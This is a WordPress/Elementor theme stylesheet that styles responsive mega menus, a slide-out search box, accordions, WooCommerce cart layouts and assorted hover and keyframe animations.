@media screen and (min-width: 480px) and (max-width: 767px) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li {
    margin-bottom: 0 !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul.sub-menu {
    transform: none !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu {
    position: relative;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
    border: 1px solid red;
  }

  .mega-child-menu .elementor-column.elementor-col-25 {
    width: 100%;
  }

  .mobile-menu-nav > [class*="menu-"] > ul.menu > li > ul > li a {
    padding-left: 30px;
  }

  .mega-child-menu > li ul > li {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    /*border-bottom: 1px rgba(106, 124, 146, 0.1) solid;*/
    color: inherit;
  }

  .mega-child-menu > li ul > li > a {
    text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 14px;
  }

  .mega-child-menu h5 {
    text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding: 10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
    margin: 0;
  }

  .mega-child-menu .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li a {
    font-size: 14px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding-bottom: 2px !important;
  }
}

@media screen and (min-width: 321px) and (max-width: 479px) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li {
    margin-bottom: 0 !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul.sub-menu {
    transform: none !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu {
    position: relative;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu .menu-item.mega-parent-menu .mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu .mega-child-menu ul li.new-add::after {
    right: 40px;
    top: 20px;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul.menu > li {
    margin-bottom: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover {
    padding-left: 35px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > .mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu {
    position: absolute;
    top: 7px;
    right: 0;
    width: 40px;
    cursor: pointer;
    text-align: left;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu:before {
    content: "\e61a";
    font-family: "themify";
    font-size: 14px;
    line-height: 32px;
    color: #000;
  }

  .wraper_header_main ul.elementor-nav-menu > li.menu-item-has-children > .main-megamenu-holder > .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before,
  .wraper_header_main ul.elementor-nav-menu > li > ul > li > ul > li > ul > li > ul li.menu-item-has-children > .main-megamenu-holder .radiantthemes-open-submenu.active:before {
    content: "\e622";
  }

  .mega-child-menu li ul li {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    /*border-bottom: 1px rgba(106, 124, 146, 0.1) solid;*/
    color: inherit;
  }

  .mega-child-menu h5 {
    text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding: 10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
    margin: 0;
  }

  .mega-child-menu .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li a {
    font-size: 14px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding-bottom: 2px !important;
  }
}

@media screen and (max-width: 320px) {
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li:hover > ul > li {
    margin-bottom: 0 !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li > ul.sub-menu {
    transform: none !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu {
    position: relative;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu {
    position: static;
    z-index: 1;
    width: 100%;
    padding: 0;
    box-shadow: none;
    border-radius: 4px text-align: left;
    margin-left: 0;
    background-color: transparent;
    display: none;
    transition: opacity 0.4s linear !important;
    opacity: 1;
    visibility: visible;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li.mega-parent-menu > ul.mega-child-menu .elementor-element > .elementor-column-wrap > .elementor-widget-wrap > .elementor-element > .elementor-widget-container > div > ul.menu > li {
    margin-bottom: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover,
  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li > ul > li > a:hover {
    padding-left: 35px !important;
  }

  .mega-child-menu li ul li {
    position: relative;
    display: block;
    width: auto;
    height: auto;
    padding: 10px 0;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
    color: inherit;
  }

  .mega-child-menu h5 {
    text-transform: uppercase;
    line-height: 28px;
    letter-spacing: 0.5px;
    font-weight: 400;
    font-style: normal;
    color: #6a7c92;
    font-size: 15px;
    padding: 10px 0 9px 17px;
    border-bottom: 1px rgba(106, 124, 146, 0.1) solid;
    margin: 0;
  }

  .mega-child-menu .elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
    padding: 0;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu li a {
    font-size: 14px !important;
  }

  .header_holder .wraper_header_main > nav ul.elementor-nav-menu > li a {
    padding-bottom: 2px !important;
  }
}



.elementor-widget-radiant-custom-search .header-slideout-searchbar {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 15px;
  margin-top: 3px;
  cursor: pointer;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder {
  position: relative;
  display: block;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar span[class*="ti-"] {
  font-size: 18px;
  color: #000;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box {
  position: absolute;
  top: -10px;
  right: 30px;
  z-index: 1;
  width: 30px;
  padding: 5px 5px 4px 12px;
  background-color: #f9f9f9;
  border: 3px rgba(0, 0, 0, 0.1) solid;
  border-radius: 5px;
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.2);
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease-in-out 0.2s;
  -webkit-transition: all 0.4s ease-in-out 0.2s;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row {
  position: relative;
  display: block;
  padding-right: 30px;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type="search"] {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  height: 30px;
  padding: 0;
  margin: 0;
  background-color: transparent;
  border: none;
  font-size: 13px;
  border-radius: 4px
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row input[type="search"]::placeholder {
  color: #000;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > .form-row button[type="submit"] {
  position: absolute;
  top: 0;
  width: 26px;
  height: 30px;
  background-color: transparent;
  border: none;
  display: none;
  border-radius: 4px text-align: center;
  font-size: 18px;
  color: #000;
  line-height: 30px;
}

.elementor-widget-radiant-custom-search .header-slideout-searchbar > .header-slideout-searchbar-holder:hover > .header-slideout-searchbar-box,
.wraper_header.style-sixteen .wraper_header_main .header-main-action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder:focus > .header-slideout-searchbar-box {
  width: 200px;
  opacity: 1;
  visibility: visible;
}



body.admin-bar #header .rt-header-inner .rt-dark,
body.admin-bar #header .rt-header-inner .header-sticky.sticky-active {
  top: 32px;
}

/************************************************************************************************/

/*=====================================================
Box Grid 2
=====================================================*/
.radiant_lifestyle_trans_bg {
  padding: 20px 45px 1px 45px;
  background: transparent;
}

.radiant_lifestyle_trans_bg h3 {
  font-size: 22px;
  color: #ffffff;
  line-height: 32px !important;
  margin-bottom: 6px;
  padding: 0;
}

.radiant_lifestyle_trans_bg h3 a {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer !important;
}

.radiant_lifestyle_trans_bg h3 a:hover {
  color: #ffffff;
}

.radiant_lifestyle_trans_bg p {
  font-size: 15px;
  color: #ffffff;
  line-height: 30px;
  margin-bottom: 6px;
  padding: 0;
}

/********************************/
.rt-bottom-left {
  position: absolute;
  /*bottom: 8px;
  left: 16px;*/
  bottom: 32px;
  left: 0px;
}

a.transparent-masionary-btn-hover {
  color: #ffffff;
  text-decoration: none;
  font-weight: bold;
}

a:hover.transparent-masionary-btn-hover {
  color: #ffffff;
  text-decoration: none;
  cursor: pointer;
}

.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover span {
  position: relative;
  display: inline-block;
  margin-top: 4px;
}

.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover span:before {
  -webkit-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover span:after,
.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover span:before {
  content: "";
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: currentColor;
  -webkit-transition: 0.35s cubic-bezier(0.04, 0.11, 0.6, 0.97);
  -o-transition: 0.35s cubic-bezier(0.04, 0.11, 0.6, 0.97);
  transition: 0.35s cubic-bezier(0.04, 0.11, 0.6, 0.97);
}

.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover:hover span:before {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover span:after {
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  -ms-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
}

.radiant_lifestyle_trans_bg .transparent-masionary-btn-hover:hover span:after {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1);
  -webkit-transition-delay: 0.34s;
  -o-transition-delay: 0.34s;
  transition-delay: 0.34s;
}

.rt-no-more-post {
  overflow: hidden;
  text-align: center;
  font-style: italic;
  margin-bottom: 150px;
}

.rt-no-more-post {
  display: none;
}


/******************************** Theme Options/

/* START OF COMMON CSS*/
.moving-image-style-one .elementor-image img {
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.moving-image-style-one:hover .elementor-image img {
  transform: translate3d(-10px, 0, 0);
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.moving-image-style-two .elementor-image img {
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.moving-image-style-two:hover .elementor-image img {
  transform: translate3d(-10px, 5px, 0);
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.icon-moving .elementor-image-box-img img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

.icon-moving:hover .elementor-image-box-img img {
  transform: translate3d(-6px, 0px, 0);
}

.icon-moving-style-two .elementor-image img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

.icon-moving-style-two:hover .elementor-image img {
  transform: translate3d(0px, -6px, 0);
}

.icon-moving-style-three .elementor-image-box-img img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

.icon-moving-style-three:hover .elementor-image-box-img img {
  transform: translate3d(0px, -6px, 0);
}

.icon-moving-style-four .elementor-image img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

.icon-moving-style-four:hover .elementor-image img {
  transform: translate3d(-6px, 0px, 0);
}

.rt-portfolio-box.element-eight .overlay {
  background-color: transparent !important;
}

.wraper_error_main.style-one .error_main .btn {
  border-radius: 4px !important;
}

.landing-banner-img .elementor-image {
  width: 1350px;
  float: right;
  position: relative;
  left: 9%;
}

.rt-text-stroke .elementor-heading-title {
  -webkit-text-stroke-width: 1px;
  -webkit-text-stroke-color: rgba(0, 0, 0, 1);
  color: transparent !important;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
  background: #fafafa;
  border: 1px solid #D0DCEC !important;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
  position: relative;
}

.woocommerce-cart table.cart td.actions .coupon .input-text:hover {
  border: 1px solid #104CBA !important;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

@media only screen and (min-width:768px) and (max-width:1024px) {

  .wraper_header.style-default .wraper_header_main > .container {
    padding: 15px;
    max-width: 1170px;
  }

  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    float: left;
    width: 68%;
  }

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    width: auto;
  }

  .woocommerce #content table.cart td.actions,
  .woocommerce table.cart td.actions,
  .woocommerce-page #content table.cart td.actions,
  .woocommerce-page table.cart td.actions {
    overflow: hidden;
  }

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    float: right;
  }

  .woocommerce button.button[name=update_cart],
  .woocommerce button.button[name=update_cart]:disabled {
    line-height: 30px !important;
  }
}


@media only screen and (min-width:414px) and (max-width:800px) {

  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    float: left;
    width: 68%;
  }

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    width: auto;
  }

  .woocommerce #content table.cart td.actions,
  .woocommerce table.cart td.actions,
  .woocommerce-page #content table.cart td.actions,
  .woocommerce-page table.cart td.actions {
    overflow: hidden;
  }

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    float: right;
  }

  .woocommerce button.button[name=update_cart],
  .woocommerce button.button[name=update_cart]:disabled {
    line-height: 30px !important;
  }

  .woocommerce #content table.cart td.actions .button,
  .woocommerce table.cart td.actions .button,
  .woocommerce-page #content table.cart td.actions .button,
  .woocommerce-page table.cart td.actions .button {
    margin: 0;
  }
}

@media only screen and (min-width:320px) and (max-width:413px) {

  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    width: 100%;
  }

  .woocommerce #content table.cart td.actions .coupon,
  .woocommerce table.cart td.actions .coupon,
  .woocommerce-page #content table.cart td.actions .coupon,
  .woocommerce-page table.cart td.actions .coupon {
    width: 100%;
  }
}


/* FOOTER SECTION CSS ENDS */

/* START CSS FOR ACCODIAN */

.radiantthemes-accordion.element-five {
  width: 100%;
  margin: 0 auto;
}

.radiantthemes-accordion.element-five .accord_bdy {
  padding: 0;
}

.radiantthemes-accordion.element-five .accord_bx_sec {
  padding: 0;
}

.radiantthemes-accordion.element-five .ques_bx {
  margin: 0;
  padding: 0;
}

.radiantthemes-accordion.element-five .clearfix:before {
  display: table;
  content: " ";
}

.radiantthemes-accordion.element-five .ques_bx li:not(.a) {
  font-weight: bold;
  cursor: pointer;
  margin-bottom: 0px;
  border-radius: 4px;
  padding: 22px 0px;
  border-top: 1px solid rgba(255, 255, 255, 0.18);
}

.radiantthemes-accordion.element-five .ques_bx li:not(.a):first-child {
  /* border-bottom: none; */
  border-top: none;
}

.radiantthemes-accordion.element-five .ques_bx li {
  float: left;
  width: 100%;
}

.radiantthemes-accordion.element-five .minus {
  opacity: 1;
  font-size: 1.3em;
  position: relative;
  display: inline-block;
  width: 16px;
  height: 16px;
  margin-left: 10px;
  float: right;
}

.radiantthemes-accordion.element-five .plus {
  opacity: 1;
  font-size: 1.3em;
  position: relative;
  display: inline-block;
  width: 16px;
  height: 16px;
  margin-left: 10px;
  top: 9px;
  float: right;
}

.radiantthemes-accordion.element-five .minus::before {
  transform: rotate(135deg);
}

.radiantthemes-accordion.element-five .plus::after,
.radiantthemes-accordion.element-five .plus::before {
  content: "" !important;
  background: currentColor;
  height: 2px;
  width: 16px;
  display: block;
  position: absolute;
  left: 0;
  transition: transform .3s ease-out;
}

.radiantthemes-accordion.element-five .minus::after {
  transform: rotate(45deg);
}

.radiantthemes-accordion.element-five .plus::after {
  transform: rotate(90deg);
}

.radiantthemes-accordion.element-five .plus::after,
.radiantthemes-accordion.element-five .plus::before {
  content: "" !important;
  background: currentColor;
  height: 2px;
  width: 12px !important;
  display: block;
  position: absolute;
  left: 0;
  transition: transform .3s ease-out;
}

.radiantthemes-accordion.element-five .text {
  float: left;
  color: #16193A;
  font-weight: 500 !important;
  margin-right: 10px;
  font-size: 22px;
}

.radiantthemes-accordion.element-five .ques_bx li.a {
  display: none;
  color: #555759;
  margin-top: -18px;
  padding-left: 0px;
  padding-right: 0px;
  padding-bottom: 17px;
}

.radiantthemes-accordion.element-five .accord_bx_sec {
  padding: 0 0px 35px 0px !important;
}

@media screen and (max-width: 479px) and (min-width: 321px) {
  .radiantthemes-accordion.element-five .plus {
    top: 8px !important;
    right: -15px;
  }

  .brand-logo .elementor-image {
    width: 220px;
    float: none;
  }

  .heading-border .elementor-heading-title:after {
    display: none;
  }

}

.element-page-accordion-two .elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px;
  border: 1px #E2E4EC solid;
  box-shadow: 0 10px 18px 0 rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  border-radius: 3px;
  padding-top: 8px;
  padding-bottom: 8px;
}

.element-page-accordion-two .elementor-tab-title a {
  color: #16193A !important;
}

.element-page-accordion-two .elementor-accordion .elementor-tab-content {
  /*padding: 15px 20px;*/
  padding-top: 0;
  padding-bottom: 15px;
  padding-left: 20px;
  padding-right: 20px;
  border-top: 1px solid #d4d4d4;
}

/* END CSS FOR ACCODIAN */


/* ================================== */
/* START OF COMMON CSS*/
/* ================================== */

.img-box-hover-effect:hover .elementor-column-wrap {
  transform: translateY(-5px);
}

.img-box-hover-effect .elementor-column-wrap {
  transition: .4s cubic-bezier(.48, .57, .33, .89) !important;
}

.icon-moving-left-right img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

.icon-moving-left-right:hover img {
  transform: translate3d(-6px, 0px, 0);
}

.icon-moving-top-bottom .elementor-image-box-img img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
}

.icon-moving-top-bottom:hover .elementor-image-box-img img {
  transform: translate3d(0px, -6px, 0);
}

.move-image-left-right .elementor-image img {
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.move-image-left-right:hover .elementor-image img {
  transform: translate3d(-10px, 0, 0);
  transition: all .3s ease-in-out;
  -webkit-transition: all .3s ease-in-out;
}

.bg-icon-moving-style-one .elementor-image img {
  position: relative;
  animation: iconmove 10s infinite;
}

@keyframes iconmove {
  0% {
    left: 0;
  }

  50% {
    left: 30%;
  }

  100% {
    left: 0;
  }
}

.rt-icon-moving-style-two .elementor-image img {
  position: relative;
  animation: iconmove 8s infinite;
}

@keyframes iconmove {
  0% {
    left: 0;
  }

  50% {
    left: 35%;
  }

  100% {
    left: 0;
  }
}

.rt-icon-moving-style-three-up .elementor-image img {
  position: relative;
  animation: iconmoveup 10s infinite;
}

@keyframes iconmoveup {
  0% {
    bottom: 0;
  }

  50% {
    bottom: 50px;
  }

  100% {
    bottom: 0;
  }
}

.move-icon-sidewise .elementor-image img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.move-icon-sidewise:hover .elementor-image img {
  transform: translate3d(-6px, 0, 0);
}

.move-icon-sidewise .elementor-image-box-img img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.move-icon-sidewise:hover .elementor-image-box-img img {
  transform: translate3d(-6px, 0, 0);
}

.move-icon-sidewise .elementor-icon-box-icon {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.move-icon-sidewise:hover .elementor-icon-box-icon {
  transform: translate3d(-6px, 0, 0);
}


.elementor-text-editor ul li {
  padding-bottom: 7px;
}

.video-icon-white-circle img {
  position: relative;
  right: 0px;
  background-color: rgba(255, 255, 255, 0.2);
  border-radius: 50% !important;
  animation: wh-btn 1.5s linear infinite;
}

@keyframes wh-btn {
  0% {
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.2),
      0 0 0 10px rgba(255, 255, 255, 0.2),
      0 0 0 30px rgba(255, 255, 255, 0.2);
  }

  100% {
    box-shadow: 0 0 0 10px rgba(255, 255, 255, 0.2),
      0 0 0 30px rgba(255, 255, 255, 0.2),
      0 0 0 50px rgba(255, 255, 255, 0);
  }
}

.particle-moving-1 .elementor-image {
  animation: particlerotate1 5s infinite linear;
}

@keyframes particlerotate1 {
  0% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
  }

  25% {
    transform: translate(-10px, 10px) rotate(10deg);
    -webkit-transform: translate(-10px, 10px) rotate(10deg);
  }

  50% {
    transform: translate(5px, -5px) rotate(25deg);
    -webkit-transform: translate(5px, -5px) rotate(25deg);
  }

  75% {
    transform: translate(15px, -5px) rotate(15deg);
    -webkit-transform: translate(15px, -5px) rotate(15deg);
  }

  100% {
    transform: translate(0, 0) rotate(0deg);
    -webkit-transform: translate(0, 0) rotate(0deg);
  }
}

.rt-particle-moving-2 .elementor-image {
  animation: particlemove2 4.5s infinite linear;
}

@keyframes particlemove2 {
  0% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
  }

  25% {
    transform: translate(10px, 10px);
    -webkit-transform: translate(10px, 10px);
  }

  50% {
    transform: translate(5px, 5px);
    -webkit-transform: translate(5px, 5px);
  }

  75% {
    transform: translate(10px, -5px);
    -webkit-transform: translate(10px, -5px);
  }

  100% {
    transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
  }
}

.text-rotate .elementor-heading-title:after {
  content: "";
  background: #F9CB57;
  width: 16px;
  height: 100%;
  position: absolute;
  right: 15px;
  top: 0;
  z-index: -1;
}

.text-rotate .elementor-heading-title {
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  padding: 10px 0;
}

.text-number-rotate .elementor-heading-title {
  writing-mode: vertical-rl;
  transform: rotate(180deg);
}

.social-text-rotate .elementor-heading-title {
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  padding: 10px 0;
}

/* ================================== */
/* END OF COMMON CSS*/
/* ================================== */


/* ================================== */
/* START HOME-Page-one CSS*/
/* ================================== */
.home-text-bg .elementor-heading-title {
  background: #FF3600;
  display: inline-block;
  line-height: 60px;
  padding: 0px 15px 0px 2px;
}

.banner-small-text .elementor-heading-title {
  display: inline-block;
  background: #000;
  padding: 0 5px;
}

.text-stroke .elementor-heading-title {
  display: block;
  color: transparent;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: rgba(255, 53, 0, 0.2);
  width: 100%;
}

.home-one-man-full-img .elementor-image {
  width: 750px;
  float: right;
}

.icon-moving-top .elementor-image img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.featurebox-hm1 .elementor-element-populated {
  position: relative;
  display: inline-block;
}

.featurebox-hm1 .elementor-element-populated:after {
  content: '';
  width: 0;
  height: 3px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  /* z-index: -1; */
  -webkit-transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  transition: width .6s cubic-bezier(.25, .8, .25, 1) 0s;
  background: #ff7133;
}

.icon-moving-top .elementor-element-populated:hover::after {
  width: 100%;
  left: 0;
  right: auto;
  margin: 0;
}

.icon-moving-top:hover .elementor-image img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, -6px, 0);
}


.icon-moving-top .elementor-image-box-img img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, 0, 0);
}

.icon-moving-top:hover .elementor-image-box-img img {
  transition: all .35s cubic-bezier(.38, 3, .57, 1.6);
  transform: translate3d(0px, -6px, 0);
}

.home-one-testimonial-bg {
  position: absolute;
  animation-name: rotate;
  animation-duration: 3000ms;
  animation-iteration-count: infinite;
  animation-timing-function: linear;
}

@keyframes rotate {
  from {
    transform: rotate(0deg);
  }

  to {
    transform: rotate(360deg);
  }
}

.text-stroke-video .elementor-heading-title {
  display: block;
  color: transparent;
  -webkit-text-stroke-width: 2px;
  -webkit-text-stroke-color: rgba(255, 53, 0, 0.2);
  width: 100%;
  writing-mode: vertical-rl;
  transform: rotate(360deg);
}

.video-img-bg .elementor-image {
  width: 1200px;
  float: right;
}

.newsletter-home-one .wpcf7-email {
  width: 100%;
  border: none;
  background: #fff;
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.11);
  height: 55px;
  padding: 8px 15px;
  font-size: 15px;
  font-weight: 400;
  color: #FF3600;
  border-radius: 3px;
}

.newsletter-home-one .wpcf7-email::placeholder {
  color: #6F6F6F;
}

.newsletter-home-one .newsletter-btn .wpcf7-submit {
  border: none;
  height: 55px;
  width: 100%;
  padding: 0;
  color: #fff;
  background: #FF3500;
  font-size: 15px;
  font-weight: 500;
  border-radius: 3px;
}

.newsletter-home-one .newsletter-btn .ajax-loader {
  position: absolute;
}

.newsletter-home-one .newsletter-btn i {
  position: absolute;
  font-size: 15px;
  vertical-align: middle;
  line-height: 50px;
  right: 45px;
}

.rt-one-img-box {
  overflow: hidden;
  margin: 0;
  box-shadow: 2px 5px 20px 0px rgba(23.00000000000032, 22.000000000000014, 139, 0.08);
}

